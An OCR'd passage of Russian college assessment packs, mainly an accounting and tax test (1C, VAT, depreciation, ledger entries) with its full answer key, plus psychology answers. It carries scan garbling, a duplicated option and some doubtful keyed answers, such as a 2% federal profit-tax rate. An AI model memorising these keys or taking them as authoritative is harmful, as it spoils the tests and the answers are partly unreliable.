

**Ответ: 1В, 2Б, 3А** 

# ЧАСТЬ В

1. Что является альтернативой нормы психологического здоровья?

# Ответ: психическое здоровье

2. Как называется заранее осознанное и системно организованное воздействие индивида на свою психику с целью изменения ее характеристик в желаемом направлении?

# Ответ: Саморегуляция

3. Как называется универсальный механизм процесса личностной саморегуляции? Он дает человеку возможность взгляда на себя «со стороны», он направлен на осознание смысла собственной жизни и деятельности.

# Ответ: Рефлексия

4. Проявление типа нервной системы в деятельности человека, индивидуальнопсихологические особенности личности, в которых проявляется подвижность его нервных процессов, сила, уравновешенность - это..

# Ответ: темперамент

5. Как называются чрезмерно выраженные черты характера?

# Ответ: Акцентуация характера

- 6. Что для индивида является побудительной силой, причиной его поведения? Ответ: Мотив
- 7. Как называется психическое состояние, близкое к стрессу, но это более мягкая и специфичная его форма? Это переживание отрицательных эмоциональных состояний, когда на пути к удовлетворению потребности субъект встречает неожиданные помехи, в большей или меньшей степени, поддающиеся устранению?

# Ответ: Фрустрация

8. Как называется не обоснованное объективными причинами, психическое состояние повышенной веселости, радости, благодушия, беспечности? Это состояние может быть, как результатом воздействия психотропных препаратов или наркотических веществ, так и естественной реакцией организма на какие-либо внутренние психические факторы.

# Ответ: Эйфория

- 9. Как называется неспецифическая ответная реакция организма на различного рода, раздражители, помогающая ему приспособиться к изменяющимся условиям? Ответ: Стресс
- 10. Совокупность психологических и психофизиологических особенностей человека, необходимых и достаточных для достижения им заданной в профессии общественно приемлемой эффективности труда; вероятностная характеристика, отражающая возможности человека по овладению какой-либо профессиональной деятельностью - это...

# Ответ: Профессиональная пригодность

11. Синдром, развивающийся на фоне хронического стресса и ведущий к истощению эмоционально-энергетических и личностных ресурсов работающего человека называется...

### Ответ: профессиональное выгорание

12. Направление современной отечественной и зарубежной психологии, появившиеся из слияния психологии здоровья, клинической психологии и организационной психологии это...

Ответ: Психология профессионального здоровья

# **ЧАСТЬ С**

1. Перечислите известные способы саморегуляции эмоционального состояния. **Ответ:** самовнушение, релаксация, аутогенная тренировка, десенсибилизация, медитация, реактивная релаксация.

2. Назовите главную цель профессионального самоопределения с ОВЗ.

**Ответ**: постепенно сформировать у студента с ОВЗ внутреннюю готовность самостоятельно и осознанно планировать, корректировать и реализовывать свое развитие (профессиональное, жизненное и личностное).

3. Дайте описание признакам стрессового напряжения:

**Ответ:** невозможность сосредоточиться, частые ошибки в работе, потеря чувства юмора, онемение, чувство «ватных» конечностей, ухудшение памяти, учащенное сердцебиение, озноб или чувство жара

4. Перечислите группы стрессовых механизмов.

**Ответ:** физиологические и психологические.



### **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА ОП.14 Бухгалтерский и налоговый учет**

# **СОДЕРЖАНИЕ**



# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 40$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть B – комплексный практический тест с 12-ю заданиями открытого типа;

часть C – комплексный практический тест с 4-мя заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 40 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- − закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 12 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 4 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

### **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения дисциплины обучающийся должен уметь:

 - документировать и оформлять бухгалтерскими проводками хозяйственные операции по учёту имущества и обязательств организации;

- проводить налоговые и страховые расчёты;

 - составлять бухгалтерскую отчётность, участвовать в контроле финансовохозяйственной деятельности на её основе;

 - ориентироваться в действующем налоговом законодательстве Российской Федерации;

- понимать сущность и порядок расчёта налогов.

В результате освоения дисциплины обучающийся должен знать:

- нормативное регулирование бухгалтерского учета и отчетности;

- учёт денежных средств;
- учёт основных средств;
- учёт материальных активов;
- учёт долгосрочных инвестиций и финансовых вложений;
- учёт материально-производственных запасов;
- учёт затрат на производство и калькулирование себестоимости;
- учёт готовой продукции и её реализации;
- учёт текущих операций и расчётов;
- учёт труда и заработной платы;
- учёт расчётов с бюджетом по налогам и сборам;
- учёт финансовых результатов и использования прибыли;
- учёт собственного капитала;
- учётную политику организации;
- технологию составления бухгалтерской отчётности;
- виды налогов в Российской Федерации и порядок их расчётов;
- нормативные акты, регулирующие отношения организации и государства в области налогообложения.

# 3. ТЕСТОВЫЕ ЗАДАНИЯ

### Часть А

1 Бухгалтерский учет необходим для:

а) оценки фактического финансового состояния организации

б) сбора, регистрации и оценки информации в денежном выражении о состоянии имущества, обязательств организации и их изменениях

в) учета движения материальных, финансовых и трудовых ресурсов организании

г) оценки фактического финансового состояния организации

2 Какой налог относится к специальным налоговым режимам?

а) таможенные платежи

б) сборы за пользование объектами животного мира

в) упрощенная система налогообложения

г) водный налог

3 Способы ведения бухгалтерского учета:

а) регламентируются учетной политикой организации

б) выбираются по желанию главного бухгалтера индивидуально для каждой хозяйственной операции

в) определяются местным налоговым органом

г) определяется руководителем организации

4 Основа любой цены - это...:

а) доход

б) себестоимость

в) часть расходов

г) калькуляция

5 Организация, преследующая извлечение прибыли в качестве основной цели своей деятельности - признается ...

а) государственной

б) коммерческой

в) общественной

г) благотворительной

6 Затраты, связанные с производством отдельных видов продукции, на себестоимость которых они могут быть непосредственно отнесены - это...:

### а) прямые

б) косвенные

в) переменные

г) постоянные

7 Цена, по которой товар поставляется крупными партиями - это...:

а) номинальная

б) логоворная

в) оптовая

г) фактурная

8 Один из основных источников доходов федерального и местного бюджетов, основная цель предпринимательской деятельности - это...:

а) финансы предприятия

### б) прибыль

в) собственные и привлеченные средства

 $\Gamma$ ) пена

9 В программе 1С Бухгалтерия 8 в документе Платежное поручение поле Назначение платежа:

а) автоматически не заполняется, его значение вводится пользователем вручную

б) заполняется автоматически и не может быть изменено пользователем

### в) заполняется автоматически, но при необходимости может быть отредактировано пользователем

 $\Gamma$ ) OTCVTCTBVeT

10 Первичный документ, который необходимо оформить при поступлении денежных средств в кассу предприятия:

а) расходный кассовый ордер

б) приходный кассовый ордер

в) платежное поручение

г) платежное требование

11 Расходный кассовый ордер это -

а) это денежный документ строго установленной нормы, содержащий приказ владельца счета в кредитном учреждении о выплате чекодержателю по его предъявлению суммы денег, означенной в этом документе

б) это распоряжение владельца счёта (плательщика) обслуживающему его банку, оформленное расчётным документом, перевести определённую денежную сумму на счёт получателя средств

в) это документ первичной учетной документации кассовых операций, по которому производится выдача наличных денежных средств из кассы организании

г) соглашение между собой двух или более сторон (субъектов), по какомулибо вопросу с целью установления, изменения или прекращения правовых отношений

12 Меню "Панель разделов/Главное/Панель навигации/Организации" в 1С 8 необходим для:

а) создания расходного кассового ордера

б) создания нового договора

### в) введения новой организации

г) введения логина и пароля

13 Для хранения информации обо всех видах товаров, материальных ценностей, продукции, работ и услуг в 1С 8 используется следующий справочник:

- а) номенклатура
- б) физическое лицо
- в) контрагенты
- г) сотрудники

14 Счет учета «Касса» в бухгалтерском учете:

- **а) 50**
- б) 76
- в) 62
- г) 80
- 15 Контрагент это:

# **а) организация (физическое лицо), с которой вы осуществляете расчеты**

 б) финансовый документ, при помощи которого заказчик производит оплату поставщикам, подрядчикам и исполнителям

 в) расписка в официальном виде установленной формы в приёме денежных средств

 г) свод правил, регулирующих деятельность организаций, учреждений, обществ, граждан, их взаимоотношения с другими организациями и гражданами

16 Документ, который является учредительным…:

**а) Устав** 

б) учредительный договор

- в) бизнес-план
- г) решение о создании компании

17 Основным назначением устава предприятия является:

# **а) информирование лиц, вступающих в отношение с предприятием, о круге деятельности, правах и обязанностях данного предприятия**

б) информирование лиц, вступающих в отношение с предприятием, о показателях финансовой деятельности предприятия;

в) информирование лиц, вступающих в отношение с предприятием, о стратегиях деятельности предприятия.

18 Какой вкладки не имеется при создании документа «Контрагент» в 1С 8:

а) договор

б) банковский счет

**в) шаблон**

г) адреса и телефоны

19. Как переместить элемент в программе 1С из одной папки в другую:

а) нажать левую кнопку мыши/переместить в группу

# б) **нажать правую клавишу мыши/переместить в группу**

- в) перемещается самостоятельно
- г) невозможно переместить

20 Что означает данная пиктограмма в программе 1С Бухгалтерия [Ave.]

# **а) бухгалтерская проводка**

- б) новый документ
- в) создание отчетности

г) расшифровка документа

21 Обратиться к отчету "Кассовая книга" в 1С 8 можно при помощи меню:

 а) Панель разделов/Банк и касса/Панель навигации/Касса/Кассовые документы/ПКО

б) Панель разделов/Банк и касса/Панель навигации/Касса/Кассовые документы/РКО

в) Панель разделов/Банк и касса/Панель навигации/Касса/Кассовые документы/Кассовая книга

г) Панель разделов/Банк и касса/Панель навигации/Касса/Кассовые документы/Платежное поручение

22 Укажите документ, в котором отражаются хозяйственные средства и их источ-НИКИ:

а) устав

б) баланс

в) бизнес-план

г) учредительный договор

При 23 помоши меню "Панель разделов/Продажи/Панель навигации/Продажи/Счета покупателям" в 1С 8 можно обратиться к следующему доку-MeHTV:

а) покупатель

 $6)$  счет

в) счет-фактура

г) поставщик

24 Как при вводе адресных данных в 1С 8, при загруженном адресном классификаторе, вводится информация о почтовом индексе?

а) вручную

б) с использованием адресного классификатора

в) либо вручную, либо с использованием адресного классификатора

г) данную информацию невозможно ввести

25 Как обезопаситься от потери данных, например, от неожиданного отключения электричества или системного сбоя, при длительном заполнении реквизитов элемента справочника в 1С 8?

а) периодически сохранять элемент справочника кнопкой «Записать»

б) ничего делать не нужно, при изменении любых данных элемента сохранение производится автоматически

в) периодически перезагружать компьютер

г) выключить компьютер

26 В системе 1С:Бухгалтерия создано подразделение (справочник Подразделения организаций) с наименованием Основной склад и склад (справочник Склады (места хранения)) с наименованием Основной склад. Что можно сказать о взаимоотношениях этих объектов?

а) они представляют собой одну и ту же структурную единицу организации, так как их наименования совпадают

б) это разные объекты, одинаковые названия не позволяют говорить об их взаимосвязи

в) склад "Основной склад" является подчиненным подразделением для подразделения "Основной склад"

г) нет верного варианта ответа

27 Как в системе 1С:Бухгалтерия соотносятся понятие "Организация" и "Подразделение"?

### **а) организация может включать в себя несколько подразделений**

б) каждое подразделение может принадлежать нескольким организациям

 в) каждая организация должна включать в себя как минимум три подразделения

 г) каждая организация должна включать в себя как минимум четыре подразделения

28 Покупатель оплатил покупку в кассу предприятия, какой документ будет оформлен кассиром?

а) объявление на взнос наличными

**б) приходный кассовый ордер**

- в) расходный кассовый ордер
- г) денежный чек

29 Предпринимательская деятельность не может осуществляться:

а) самим собственником средств производства под свою имущественную ответственность

б) руководителем предприятия от имени юридического лица

**в) сотрудником предприятия от имени руководителя** 

30 Коммерческими организациями признаются юридические лица:

**а) преследующие извлечение прибыли в качестве основной цели своей деятельности** 

б) занимающиеся производством и реализацией продукции

в) объединения юридических лиц

- г) занимающиеся благотворительной деятельностью
- 31 Ставка НДС в %:
	- а) 5%
	- б) 11%
	- **в) 20%**
	- г) 9%

32 По формам собственности имущество предприятия может быть:

а) личным и индивидуальным

б) общественным

#### **в) частным и государственным**

г) коллективным

33 Документ в учете, необходимый для подтверждения суммы НДС:

а) счет

### **б) счет-фактура**

- в) акт о списании
- г) акт сверки

34 Для того чтобы верно произвести расчет налогов, необходимо руководствоваться:

а) здравым смыслом

**б) Налоговым кодексом**

- в) разъяснениями министерства
- г) федеральными законами
- 35 Активами предприятия являются…
	- а) только основные средства
	- б) исключительно материальные запасы
	- в) денежные средства

 **г) все ресурсы, которые контролируются предприятием, от использования которых можно ожидать получения экономических выгод в будущем** 

36 В бухгалтерском учете покупателями считаются…

а) люди, которые имеют деньги на покупку товаров

 б**) физическое или юридическое лица, которые покупают товары (работы, услуги)** 

- в) лица, которые являются участниками рынка
- г) лица, заключившие с предприятием различные виды договоров
- 37 Договор может быть заключен…
	- **а) путем составления единого документа подписанного сторонами**
	- б) путем обмена подписанными письмами
	- в) путем обмена подписанными телефонограммами
	- г) путем устной договоренности

38 Подотчетные лица обязаны подать авансовый отчет о расходовании подотчетных сумм в командировке:

а) на протяжении 5 рабочих дней по возвращении из командировки

- б) на следующий рабочий день по возвращении из командировки
- **в) на протяжении 3 рабочих дней по возвращении из командировки**
- г) на протяжении 1 недели по возвращении из командировки

39 Что из перечисленного не является основными средствами:

- а) здание
- б) станок
- в) многолетние насаждения

 **г) денежные средства** 

40 На какой срок, как правило, предоставляется краткосрочный кредит:

### **а) до одного года**

- б) от одного до трех лет
- в) от трех до шести лет
- г) свыше шести лет

# **Часть B**

1. **ПРИБЫЛЬ** - конечный финансовый результат деятельности предприятия; определяется как разность между выручкой и затратами.

2. **ИЗДЕРЖКИ ПРОИЗВОДСТВА** - сумма затрат на производство товара; они показывают, во что обходится производство товара обществу (стоимость) и предприятию (себестоимость).

3. **БУХГАЛТЕРСКИЙ УЧЕТ** — упорядоченная система сбора, регистрации и обобщения информации в денежном выражении о состоянии имущества.

4. **ЗАПАСЫ** - часть активов организации, предназначенных в будущем для реализации или производства товаров.

5. **АМОРТИЗАЦИЯ** - процесс постоянного перенесения стоимости используемых средств труда по частям на создаваемую продукцию, целевое накопление денежных средств и их последующее применение для возмещения изношенных средств труда.

6. **ПЛАТЕЖЕСПОСОБНОСТЬ** - способность государства, предприятия, организации, фирмы полностью и своевременно выполнять свои платежные обязательства, вытекающие из торговых и кредитных операций.

7. **Убыток** — выраженные в денежной форме потери, уменьшение материальных и денежных ресурсов в результате превышения расходов над доходами.

8. **Дебитор** - юридическое или физическое лицо, имеющее денежную или имущественную задолженность предприятию, организации или учреждению.

9. **Налогообложение —** совокупность налогов и сборов, взимаемых в установленном законом порядке.

10. **Дивиденд** - величина выплат по акциям, зависящая от прибыли, указанной в балансе акционерного общества.

11. **Налоговое правонарушение** - виновно совершенное противоправное (в нарушение законодательства о налогах и сборах) деяние (действие или бездействие) налогоплательщика, налогового агента и их представителей, за которое настоящим Кодексом установлена ответственность.

12. **Доход —** денежные средства или материальные ценности, полученные государством, физическим или юридическим лицом в результате какой-либо деятельности за определённый период времени.

### **Часть С**

**Задача 1.** В ООО «Гамма» 18.03.2020 г. был куплен деревообрабатывающий станок для производства мебели и принят на учет как основное средство по первоначальной стоимости 180 000,00 руб. Срок полезного использования станка был установлен 72 месяца, т.к. данное основное средство относится к 4-й амортизационной группе по Классификации основных средств. Рассчитайте сумму амортизационных отчислений за 1 месяц.

### **Решение:**

Формула расчета амортизационных отчислений:  $Am = OC \times k$ ; Норма амортизации рассчитывается по формуле:  $k = (1/n) \times 100\%$ ;  $Am = 180\ 000,00 \text{ x } (1/72 \times 100\%) = 2\ 500,00 \text{ py6}$ Ответ: ООО «Гамма» ежемесячно будет относить на расходы сумму амортизации в размере 2 500,00 руб.

**Задача 2.** От поставщиков поступили материалы на 1 000 рублей

Оплачены счета поставщиков с р/с на сумму 1 000 рублей. Отразить ситуацию на бухгалтерскими проводками.

### **Решение:**

1) Дт10 Кт60=1000 2) Дт60 Кт51=1000 **Задача 3.** Мебельный магазин реализовал следующие товары:

1)диваны – на сумму 800 000 руб.;

2)обеденные столы – на сумму 600 000 руб.;

3)детские кровати – на сумму 100 000 р. (все суммы без НДС).

Определить сумму НДС, начисленного по указанным операциям.

# **Решение:**

1 и 2=20%

 $3=10\%$  (ст. 164 п. 2 - 10% за товары, в том числе детские кровати) НДС = цена реализации • %ст.

1.  $\sqrt{\text{H}\text{A}}$ С= 800 000 • 0.2=160 000 руб.

2.  $\sum H \text{A} C = 600\,000 \cdot 0.2 = 120\,000 \text{ p}$ 

3. ∑НДС= 100000 • 0.1=10 000 руб.

Ответ: 1. 160 000 руб.; 2. 120 000 руб.; 3. 10 000 руб.

# **Задача 4.**

Доходы организации, признаваемые для целей налогообложения прибыли 1250000 руб. Расходы организации, признаваемые для целей налогообложения прибыли – 200000 руб. Кроме того у организации присутствуют такие расходы как:

– аренда помещения 120000 руб.;

– транспортный налог 7000 руб.;

Определить сумму налога на прибыль, подлежащую уплате в федеральный бюджет. **Решение:**

 $(1250000 - 200000 - 120000 - 7000) \cdot 2/100 = 18460$  руб. Ответ: 18460 рублей.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**









Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.24*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА ОП.15 Управление производственным предприятием**

# **СОДЕРЖАНИЕ**



# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

